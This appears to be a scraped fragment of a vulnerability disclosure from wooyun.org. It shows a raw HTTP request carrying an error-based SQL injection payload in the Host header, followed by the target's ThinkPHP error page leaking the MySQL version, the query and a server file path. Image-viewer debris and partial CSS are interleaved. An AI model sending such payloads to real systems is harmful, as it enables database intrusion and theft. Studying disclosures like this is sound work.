 GET / HTTP/1.1
Host: 'and(select 1 from(select count(*),concat((select
concat(@@version) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and'
Cookie: fs_think_template=%22kmw%22; PHPSESSID=0qlf7d9np2ugdjf4363qamqmv6
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
? < + >
Type a search term
0 matches
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p
<h1>Duplicate entry '5.1.73-log1' for key 'group_key'
[ SQL语句 ] : SELECT * FROM mc_business_templete` WHERE hostname like '%'and(select 1
from(select count(*),concat((select concat(@@version) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and'%' and status = 1
LIMIT 1 </h1>
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">
<p>FILE: /home/www/library/ThinkPHP/Lib/Driver/Db/DbMysql.class.php
&#12288;LINE: 320</p>
</div>
644KB/s
? < + >
Type a search term
www.wooyun.org